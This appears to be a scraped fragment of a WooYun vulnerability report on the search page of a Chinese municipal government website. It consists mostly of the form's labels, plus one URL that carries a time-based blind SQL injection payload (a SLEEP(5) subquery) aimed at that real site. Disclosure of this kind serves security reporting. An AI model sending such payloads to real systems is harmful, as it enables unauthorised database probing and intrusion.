 www.daqing.gov.cn/turbosearch/?title=hello%27;(SELECT%20*%20FROM%20(SELECT(SLEEP(5)))ring)#
选择索引: 全选
cxdq qnxc dqsw dqszf
检索范围: 在内容中检索
文章更新时间 从 2007-1-10 到 2015-11-10 之间
检索设置: 每页显示 20 篇 不显示摘要 文章更新时间
关键字: 检 索
管理索引
www.wooyun.org